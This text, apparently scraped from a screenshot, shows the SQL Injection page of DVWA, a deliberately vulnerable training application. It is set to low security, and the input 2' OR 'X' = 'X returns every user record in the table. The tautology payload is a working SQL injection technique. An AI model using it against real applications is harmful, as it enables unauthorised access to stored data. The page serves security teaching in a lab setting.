 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 2' OR 'X' = 'X
First name: admin
Surname: admin
ID: 2' OR 'X' = 'X
First name: Gordon
Surname: Brown
ID: 2' OR 'X' = 'X
First name: Hack
Surname: Me
ID: 2' OR 'X' = 'X
First name: Pablo
Surname: Picasso
ID: 2' OR 'X' = 'X
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help